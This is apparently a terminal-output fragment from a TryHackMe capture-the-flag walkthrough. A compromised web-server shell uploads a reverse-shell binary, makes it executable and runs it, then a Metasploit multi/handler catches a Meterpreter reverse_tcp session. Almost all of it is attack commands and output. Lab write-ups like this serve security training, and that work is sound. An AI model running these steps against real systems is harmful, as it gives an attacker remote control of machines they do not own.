 (remote) www-data@a276cc63a866:/tmp$
(local) pwncat$ upload /home/kali/tryhackme/for_business/reverse.elf /tmp/rev.elf
/tmp/rev.elf ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 100.0% • 250/250 bytes • ? • 0:00:00
[21:04:25] uploaded 250.00B in 0.90 seconds upload.py:76
(local) pwncat$
(remote) www-data@a276cc63a866:/tmp$ chmod +x /tmp/rev.elf
(remote) www-data@a276cc63a866:/tmp$ /tmp/rev.elf &
[1] 7622
(remote) www-data@a276cc63a866:/tmp$
┌──(kali㉿kali)-[/tmp]
└─$ cd ~/tryhackme/for_business
┌──(kali㉿kali)-[~/tryhackme/for_business]
└─$ msfconsole -q -x "use multi/handler; set payload linux/x64/meterpreter/reverse_tcp; set lhost 10.8.79.118; set l
port 6666; exploit"
[*] Starting persistent handler(s)...
[*] Using configured payload generic/shell_reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
lhost => 10.8.79.118
lport => 6666
[*] Started reverse TCP handler on 10.8.79.118:6666
[*] Sending stage (3045380 bytes) to 10.10.91.119
[*] Meterpreter session 1 opened (10.8.79.118:6666 -> 10.10.91.119:41628) at 2024-01-21 21:05:17 +0100
meterpreter >